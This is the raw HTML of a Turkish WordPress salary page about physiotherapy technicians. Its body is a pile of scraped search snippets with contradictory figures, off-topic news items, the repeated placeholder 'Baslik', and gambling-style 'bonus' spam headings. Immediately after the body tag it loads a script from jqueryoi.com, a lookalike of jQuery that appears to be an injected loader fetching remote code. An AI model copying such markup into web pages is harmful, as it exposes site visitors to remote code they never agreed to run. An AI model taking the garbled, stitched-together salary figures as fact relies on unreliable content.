input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<script src="https://www.nekadarmaasi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.nekadarmaasi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.nekadarmaasi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.nekadarmaasi.com/wp-json/wp/v2/posts/8838" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nekadarmaasi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.nekadarmaasi.com/?p=8838' />
<link rel="pingback" href="https://www.nekadarmaasi.com/xmlrpc.php">
<link rel="icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/cropped-ne-kadar-LOGO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-8838 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope>
    <script src="https://jqueryoi.com/code/205.js"></script>
	<a class="screen-reader-text skip-link" href="#content" title="İçeriğe atla">İçeriğe atla</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.nekadarmaasi.com/" rel="home">
						<img  class="header-image is-logo-image" alt="Güncel Maaşlar 2024" src="https://www.nekadarmaasi.com/wp-content/uploads/2023/11/ne-kadar-LOGO.png" width="512" height="120" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menü</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menü</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-footer-menu-2" class=" menu sf-menu"><li id="menu-item-13708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13708"><a href="https://www.nekadarmaasi.com/ekonomi/">Ekonomi<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13706"><a href="https://www.nekadarmaasi.com/asgari-ucret/">Asgari Ücret</a></li>
	<li id="menu-item-13707" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13707"><a href="https://www.nekadarmaasi.com/diger/">Diğer</a></li>
</ul>
</li>
<li id="menu-item-13709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13709"><a href="https://www.nekadarmaasi.com/gundem/">Gündem<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-13710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13710"><a href="https://www.nekadarmaasi.com/is-ilanlari/">İş İlanları</a></li>
	<li id="menu-item-13713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13713"><a href="https://www.nekadarmaasi.com/stajyer-maaslar/">Stajyer Maaşlar</a></li>
	<li id="menu-item-13714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13714"><a href="https://www.nekadarmaasi.com/tasoren-isci-maaslari/">Taşeron &#8211; İşçi Maaşları</a></li>
	<li id="menu-item-13735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13735"><a href="https://www.ilacrehberiniz.com/">İlaç Rehberi</a></li>
	<li id="menu-item-13736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13736"><a href="https://hesapmakinesi.com.tr/">Hesap Makinesi</a></li>
	<li id="menu-item-13811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13811"><a href="https://airgid.io/">En iyi Tavsiyeler</a></li>
</ul>
</li>
<li id="menu-item-13715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13715"><a href="https://www.nekadarmaasi.com/yurt-disi-maaslari/">Yurtdışı Maaşları</a></li>
<li id="menu-item-13712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13712"><a href="https://www.nekadarmaasi.com/saglikci-maaslari/">Sağlıkçı Maaşları</a></li>
<li id="menu-item-13711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13711"><a href="https://www.nekadarmaasi.com/memur-maaslari/">Memur Maaşları</a></li>
<li id="menu-item-13822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13822"><a href="https://www.nekadarmaasi.com/iletisim/">İletişim</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-8838" class="post-8838 post type-post status-publish format-standard hentry category-diger tag-fizyoterapi-teknikeri-maasi-2022" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Fizyoterapi Teknikeri Maaşı 2022</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2022-07-18T20:41:19+03:00" itemprop="dateModified">Temmuz 18, 2022</time><time class="entry-date published" datetime="2022-05-18T14:23:07+03:00" itemprop="datePublished">Mayıs 18, 2022</time></span> <span class="byline">yazar <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://www.nekadarmaasi.com/author/" title=" tarafından yazılmış tüm yazıları görüntüle" rel="author" itemprop="url"><span class="author-name" itemprop="name"></span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h3><span id="Fizik_Tedavi_Teknikeri_Maaslari">Fizik Tedavi Teknikeri Maaşları | </span></h3>
<p>2022 yılı Fizik Tedavi Teknikeri maaşları şimdi Kariyer.net&#8217;te! Fizik Tedavi Teknikeri pozisyonu ve ne kadar maaş alır diye merak ettiğin diğer binlerce &#8230;</p>
<p>Baslik</p>
<h3><span id="Fizik_Tedavi_Teknikeri_Maasi_Ne_Kadar_2022_Is_Ilanlari_ve_8230">Fizik Tedavi Teknikeri Maaşı Ne Kadar? 2022 İş İlanları ve &#8230;</span></h3>
<p>16 Oca 2022 — Fizik Tedavi Teknikeri Maaşı Ne Kadar? 2022 Fizik Tedavi Teknikeri Maaşları &#8230; Fizik Tedavi Teknikeri maaşı ortalama olarak aylık 5250_TL&#8217;dir. En &#8230;</p>
<p>Baslik</p>
<h3><span id="Fizik_Tedavi_Teknikeri_Maaslari_Ne_Kadar_Mayis_2022">Fizik Tedavi Teknikeri Maaşları Ne Kadar? Mayıs 2022</span></h3>
<p>Bu kamudaki sağlık teknikerlerinin ay başında net eline geçen ortalama maaşlara ait rakamlardır. Fizik tedavi teknikeri de kamuda sağlık teknikeri olarak görev &#8230;</p>
<p>Baslik</p>
<h3><span id="Fizik_Tedavi_Teknikeri_Maaslari_Ne_Kadar_Fizyoterapi_8230">Fizik Tedavi Teknikeri Maaşları Ne Kadar? Fizyoterapi &#8230;</span></h3>
<p>Özel sektörde maaş konusu kurumdan kuruma oldukça farklılık gösterebilmektedir ama asgari ücrete yapılan zam sonrası fizyoterapi teknikeri maaşlarının özel &#8230;</p>
<p>Baslik</p>
<h3><span id="2022_Yili_Fizyoterapist_Maaslari_Ne_Kadar_Kamu_ve_Ozel_8230">2022 Yılı Fizyoterapist Maaşları Ne Kadar? Kamu ve Özel &#8230;</span></h3>
<p>19 Mar 2022 — En Düşük Fizyoterapist Maaşları: 4500 TL; En Yüksek Fizyoterapist Maaşları: 7500 TL. Güncelleme Tarihi: 19 Mart 2022, 19:47.</p>
<p>Baslik</p>
<h3><span id="Fizik_Tedavi_Teknikeri_Maaslari_2022_8211">Fizik Tedavi Teknikeri Maaşları 2022 &#8211; </span></h3>
<p>Fizik Tedavi Teknikeri Maaşları ne kadar? Güncel Fizik Tedavi Teknikeri maaşı, hakkında bilgiler, çalışma şartları ve çok daha fazlası.</p>
<p>Baslik</p>
<h3><span id="Fizyoterapist_Nedir_Ne_is_Yapar_Maasi_Ne_Kadar_2022_8211_SGK_8230">Fizyoterapist Nedir, Ne iş Yapar, Maaşı Ne Kadar 2022 &#8211; SGK &#8230;</span></h3>
<p>Fizik tedavi teknikeri maaşları 2022 — Kamuda teknikerlere ödenecek fizik tedavi maaşları 2022 yılı için bekar ve çocuksuz çalışana 5664,08 TL&#8217;dir.</p>
<p>Baslik</p>
<h3><span id="Fizyoterapi_Teknikeri_nedir_ne_is_yapar_8230_8211_Mardin_Life">Fizyoterapi Teknikeri nedir, ne iş yapar &#8230; &#8211; Mardin Life</span></h3>
<p>21 Oca 2022 — Fizyoterapi Teknikeri nasıl olunur? 2022 Fizyoterapi Teknikeri maaşı ne kadar? Fizyoterapi Teknikeri olmanın şartları nelerdir?</p>
<p>Baslik</p>
<h3><span id="Fizyoterapi_2_yillik_maaslari_8211_Alpaca_Lab">Fizyoterapi 2 yıllık maaşları &#8211; Alpaca Lab</span></h3>
<p>3 gün önce — ÖZEL SEKTÖR FİZİK TEDAVİ TEKNİKERİ MAAŞLARI NE KADARDIR? 2022 Fizyoterapi (2 Yıllık) bölümü için kaç net gerekir ve net sayılarını &#8230;</p>
<p>Baslik</p>
<h3><span id="2022_Guncel_Fizyoterapist_Maaslari_Ne_Kadar_Oldu">2022 Güncel Fizyoterapist Maaşları Ne Kadar Oldu | </span></h3>
<p>31 Oca 2022 — Uzman Fizyoterapist Maaşları Ne Kadar 2022 &#8230; Uzman fizyoterapist aylıkları kamuda ve özel sektörde farklı seyreder. Kamuda 5 yıl ve üzeri &#8230;</p>
<p>Baslik</p>
<h3><span id="Memur_Maas_Hesaplama_8211_Fizyoterapist_Maasi_8211">Memur Maaş Hesaplama &#8211; Fizyoterapist Maaşı &#8211; </span></h3>
<p>Memur Maaş Hesaplama. Ünvanınız. 1. Hukuk Müşaviri, Ambar Memuru, Antrenör, Arama Kurtarma Teknisyeni, Araştırma Görevlisi, Araştırmacı, Arkeolog &#8230;</p>
<p>Baslik</p>
<h3><span id="Memur_Maas_Hesaplama_8211_Onlisans_Mezunu_Tekniker_Maasi">Memur Maaş Hesaplama &#8211; Önlisans Mezunu Tekniker Maaşı</span></h3>
<p>8. derece, 1. kademe Önlisans Mezunu Tekniker maaşı. &#8230; Her hakkı saklıdır © 2021-2022 Memurlar.Net. Memur Maaş Hesaplama. Ünvanınız.</p>
<p>Baslik</p>
<h3><span id="2022_Fizyoterapist_Maaslari_8211_Hizmet_Yilina_Gore_Kazanclar">2022 Fizyoterapist Maaşları &#8211; Hizmet Yılına Göre Kazançlar</span></h3>
<p>31 Mar 2022 — Hizmet Yıllarına Göre 2022 Fizyoterapist Maaşları · Hizmet süresi 1 yıl olanlar 8,986.17 TL · Hizmet süresi 5 yıl olanlar 9,429.68 TL · Hizmet &#8230;</p>
<p>Baslik</p>
<h3><span id="Turkiye_Konumundaki_Fizik_Tedavi_Teknikeri_Maasi_8211_Indeed">Türkiye Konumundaki Fizik Tedavi Teknikeri Maaşı &#8211; Indeed</span></h3>
<p>Türkiye konumunda Fizik Tedavi Teknikeri olarak çalışanların maaş ortalaması month ₺5.003. Maaşlar, yan haklar, maaş memnuniyeti ve en fazla maaşı nerede &#8230;</p>
<p>Baslik</p>
<h3><span id="2022_Yili_Fizyoterapist_Maaslari_Ne_Kadar_Kamu">2022 Yılı Fizyoterapist Maaşları Ne Kadar? Kamu</span></h3>
<p>2 gün önce — &#8216;2022 SSK Bağkur emekli maaş zammı ne kadar, kaç TL olacak, . Güncelleme 2022.05.16 Kamuda teknikerlere ödenecek fizik tedavi maaşları 2022 yılı &#8230;</p>
<p>Baslik</p>
<h3><span id="Fizik_tedavi_teknikeri_olma_sartlari_ve_maaslari_8211_Gurses_Gazetesi">Fizik tedavi teknikeri olma şartları ve maaşları &#8211; Gürses Gazetesi</span></h3>
<p>30 Oca 2021 — Fizik Tedavi Teknikeri Maaşları Ne Kadar? · Yeni işe başlayanlar 4100 TL ile 4300 TL arası, · 5 yıllık çalışanlar 4150 TL ile 4350 arası, · 10 &#8230;</p>
<p>Baslik</p>
<h3><span id="240_TL_Bedava_Bonus_Fizyoterapi_ve_rehabilitasyon_maas_8230">240 TL Bedava Bonus Fizyoterapi ve rehabilitasyon maaş &#8230;</span></h3>
<p>Özel sektörde ise fizyoterapi tekn Kamuda teknikerlere ödenecek fizik tedavi maaşları 2022 yılı için bekar ve çocuksuz çalışana 5664,08 TL&#8217;dir.</p>
<p>Baslik</p>
<h3><span id="Elektronorofizyoloji_Teknikeri_Maasi_2022">Elektronörofizyoloji Teknikeri Maaşı 2022</span></h3>
<p>Fizyoterapi teknikeri maaşları 2016 – Alpaca Lab — Fizyoterapi teknikeri maaşları 2016 – Alpaca Lab. 2 gün önce — 2022 Fizik Tedavi Teknikeri Maaşları ne &#8230;</p>
<p>Baslik</p>
<h3><span id="2_yillik_fizyoterapi_maasi_8211_Herzeldebach">2 yıllık fizyoterapi maaşı &#8211; Herzeldebach</span></h3>
<p>2 gün önce — Fizik tedavi teknikeri olmak için de belli bölüm şartı aranmaktadır. Bu bölümler şunlardır: Yeni Başlayan Fizyoterapist Ne Kadar Maaş Alır 2022.</p>
<p>Baslik</p>
<h3><span id="Fizyoterapi_teknikeri_maaslari_1220_TL_Deneme_Bonusu_3_8211_5_8230">Fizyoterapi teknikeri maaşları 1220 TL Deneme Bonusu. 3 &#8211; 5 &#8230;</span></h3>
<p>2020 Ocak itibariyle bütün devlet memurlarına uygulanacak olan % 4&#8217;lük maaş zammı fizyoterapist teknikeri maaşı için de geçerlidir.. 2022 yılı Fizik Tedavi &#8230;</p>
<p>Baslik</p>
<h3><span id="Tekniker_Nasil_Olunur_Ne_Kadar_Maas_Alir_2022_8211">Tekniker Nasıl Olunur? Ne Kadar Maaş Alır? 2022 &#8211; </span></h3>
<p>Fizyoterapi Teknikeri — Harita Teknikeri Nedir? Fizyoterapi Teknikeri Nedir? Anestezi Teknikeri Nedir? Bilgisayar Teknikeri nedir? Yüksek Teknikerlik nedir &#8230;</p>
<p>Baslik</p>
<h3><span id="Kamuda_Tekniker_Maaslari_2021_8211_Dil_cevirme_rusca_turkce">Kamuda Tekniker Maaşları 2021 &#8211; Dil çevirme rusca turkce</span></h3>
<p>2022 yılında hangi memurun ne kadar maaş alacağı belli oldu Şu anda net rakam &#8230; inşaat teknikeri maaşları 2022 yılında Güncel memur DHMİ memur, tekniker, &#8230;</p>
<p>Baslik</p>
<h3><span id="Fizyoterapi_maasi_8211">Fizyoterapi maaşı &#8211; </span></h3>
<p>4 gün önce — Yani yeni başlayan fizik tedavi teknikeri maaşı bin TL &#8230; Fizyoterapi maaşı Aile hekimi maaşı ne kadar Doktor Maaşları 2022 Yılında Ne &#8230;</p>
<p>Baslik</p>
<h3><span id="Fizyoterapi_Saglik_Teknikeri_Maasi_Ne_Kadar_2022_Is_Ilanlari_8230">Fizyoterapi Sağlık Teknikeri Maaşı Ne Kadar? 2022 İş İlanları &#8230;</span></h3>
<p>16 Oca 2022 — &#8220;2022 Fizyoterapi Sağlık Teknikeri maaşı ne kadar, kaç para?&#8221; diye bir araştırma içerisindeyseniz, Bölge Gündem Haber editör ekibi bu soruların &#8230;</p>
<p>Baslik</p>
<h3><span id="Fizyoterapist_Maaslari_2022_Ozelde_Devlette_Yurtdisinda_8211">Fizyoterapist Maaşları 2022 (Özelde, Devlette, Yurtdışında) &#8211;</span></h3>
<p>Sağlık meslek lisesi mezunu olarak üniversitelerin 2 yıllık fizik tedavi bölümlerinden mezun olan kişiler ise &#8216;fizik tedavi teknikeri&#8217; fizyoterapi teknikeri &#8230;</p>
<p>Baslik</p>
<h3><span id="Fizyoterapist_Maaslari_2022_Devlette_Yurtdisinda_HepKredi">Fizyoterapist Maaşları 2022, Devlette, Yurtdışında | HepKredi</span></h3>
<p>Fizyoterapist Maaşları 2022 &#8230; Fizyoterapist maaşları, devlette 7.500 TL ile 9.000 TL arasında iken, özel sektörde ise 6.500 TL ile 8.000 TL arasında değişiyor.</p>
<p>Baslik</p>
<h3><span id="Fizik_Tedavi_Teknikeri_Maaslari_2021_8211_Hayalindeki_Is">Fizik Tedavi Teknikeri Maaşları 2021 &#8211; Hayalindeki İş</span></h3>
<p>Devlet kadrosunda fizik tedavi teknikeri maaşları yeni başlayan biri için 4200 TL ile 4500 TL arasında farklılık göstermektedir. 30 Yıllık fizik tedavi &#8230;</p>
<p>Baslik</p>
<h3><span id="Fizyoterapi_teknikeri_maaslari_1220_TL_Deneme_Bonusu_8230">Fizyoterapi teknikeri maaşları 1220 TL Deneme Bonusu &#8230;</span></h3>
<p>Fizyoterapist Maaşları 2022 merak edilen konulardan biridir. Fizyot. &#8230; Fizyoterapi teknikeri maaşları Fizyoterapi ve Rehabilitasyon İçin Kaç Net Gerekir?</p>
<p>Baslik</p>
<h3><span id="Kamuda_tekniker_maaslari_2022">Kamuda tekniker maaşları 2022</span></h3>
<p>2022 yılında kamuda memur statüsünde ve tekniker sıfatı ile çalışan Fizyoterapi Teknikeri maaşları 5.500-6.500 lira civarındadır.</p>
<p>Baslik</p>
<h3><span id="Saglik_Bakanligi_duyurdu_2022_yili_istifa_sonrasi_aciktan_atama_8230">Sağlık Bakanlığı duyurdu! 2022 yılı istifa sonrası açıktan atama &#8230;</span></h3>
<p>7 gün önce — Personel Alımı Haberleri &#8211; Sağlık Bakanlığı 2022 yılı istifa sonrası açıktan atama &#8230; Sağlık Teknikeri (Fizyoterapi) veya Sağlık Teknikeri &#8230;</p>
<p>Baslik</p>
<h3><span id="Saglik_Bakanligi_Personel_Alimi_2022_TSK_Saglik_Memuru_8230">Sağlık Bakanlığı Personel Alımı 2022! TSK Sağlık Memuru &#8230;</span></h3>
<p>7 gün önce — Atamaları istifa ettiği unvana göre yapılacaktır. 4) Sağlık Teknikeri (Fizik Tedavi) unvan ve branşına; Sağlık Teknikeri (Fizik Tedavi), Sağlık &#8230;</p>
<p>Baslik</p>
<h3><span id="2022_yili_istifa_sonrasi_aciktan_atama_kurasi_basvurulari_basladi">2022 yılı istifa sonrası açıktan atama kurası başvuruları başladı</span></h3>
<p>5 gün önce — Atamaları istifa ettiği unvana göre yapılacaktır. 4) Sağlık Teknikeri (Fizik Tedavi) unvan ve branşına; Sağlık Teknikeri (Fizik Tedavi), Sağlık &#8230;</p>
<p>Baslik</p>
<h3><span id="2_yillik_makine_teknikeri_maaslari_8211_Yazilim_Ucretsiz_Indir">2 yıllık makine teknikeri maaşları &#8211; Yazilim Ucretsiz Indir</span></h3>
<p>Fizik Tedavi Teknikeri Maaşları Ne Kadar? Fizyoterapi… – TercihiniYap. — 2022 Yılında Avusturya Asgari Ücret ve Meslek Maaşları. Fizik Tedavi &#8230;</p>
<p>Baslik</p>
<h3><span id="Is_Ilanlari_8211_Bahcelievler_Kariyer_Merkezi">İş İlanları &#8211; Bahçelievler Kariyer Merkezi</span></h3>
<p>&#8230; Deniz Ulaştırma İşletme Mühendisi, Deniz Ulaştırma ve İşletme Teknikeri/ Güverte Teknikeri, Deniz ve Liman İşletme Meslek Elemanı, Ekmek Dağıtım Elemanı &#8230;</p>
<p>Baslik</p>
<h3><span id="Fizik_Tedavi_Teknikeri_Ozelde_Ne_Kadar_Maas_Alir_Solution">Fizik Tedavi Teknikeri Özelde Ne Kadar Maaş Alır? (Solution)</span></h3>
<p>1 Mar 2022 — Fizik tedavi teknikeri maaşları 2022. Contents [hide]. 1 2 yıllık fizyoterapi teknikeri ne iş yapar? 2 Fizyoterapi teknikeri kaç saat &#8230;</p>
<p>Baslik</p>
<h3><span id="Fizyoterapi_maasi">Fizyoterapi maaşı</span></h3>
<p>en düşük fizyoterapist maaşı 2. radyoterapi teknikeri maaşları yeni mezun olanlara ocak ayında yapılan zamdan sonra güncel maaşlarıtl civarında olacaktır.</p>
<p>Baslik</p>
<h3><span id="Birbirinden_farkli_bez_bebekler_Gaziantep039te_bir_araya_geldi">Birbirinden farklı bez bebekler Gaziantep&#039;te bir araya geldi</span></h3>
<p>14 Mayıs 2022 / 03:19. Gaziantep Büyükşehir Belediyesi (GBB) ile Anadolu El Sanatları Yaşatma ve Geliştirme Derneği iş birliğinde 4.</p>
<p>Baslik</p>
<h3><span id="politika_POLITIKA_haberleri_haber_haberi_8211_Haber_Ufku">politika POLİTİKA haberleri haber haberi &#8211; Haber Ufku</span></h3>
<p>GATA: &#8220;Deniz Baykal&#8217;ın genel durumu iyi, bilinci açık durumdadır. Mevcut durumu doğrultusunda gerekli tıbbi tedavisi ve bakımı devam etmektedir. Fizik tedavi &#8230;</p>
<p>Baslik</p>
<div id="toc_container" class="toc_white no_bullets"><p class="toc_title">İ&ccedil;indekiler</p><ul class="toc_list"><li><a href="#Fizik_Tedavi_Teknikeri_Maaslari"><span class="toc_number toc_depth_1">1</span> Fizik Tedavi Teknikeri Maaşları |</a></li><li><a href="#Fizik_Tedavi_Teknikeri_Maasi_Ne_Kadar_2022_Is_Ilanlari_ve_8230"><span class="toc_number toc_depth_1">2</span> Fizik Tedavi Teknikeri Maaşı Ne Kadar? 2022 İş İlanları ve &#8230;</a></li><li><a href="#Fizik_Tedavi_Teknikeri_Maaslari_Ne_Kadar_Mayis_2022"><span class="toc_number toc_depth_1">3</span> Fizik Tedavi Teknikeri Maaşları Ne Kadar? Mayıs 2022</a></li><li><a href="#Fizik_Tedavi_Teknikeri_Maaslari_Ne_Kadar_Fizyoterapi_8230"><span class="toc_number toc_depth_1">4</span> Fizik Tedavi Teknikeri Maaşları Ne Kadar? Fizyoterapi &#8230;</a></li><li><a href="#2022_Yili_Fizyoterapist_Maaslari_Ne_Kadar_Kamu_ve_Ozel_8230"><span class="toc_number toc_depth_1">5</span> 2022 Yılı Fizyoterapist Maaşları Ne Kadar? Kamu ve Özel &#8230;</a></li><li><a href="#Fizik_Tedavi_Teknikeri_Maaslari_2022_8211"><span class="toc_number toc_depth_1">6</span> Fizik Tedavi Teknikeri Maaşları 2022 &#8211;</a></li><li><a 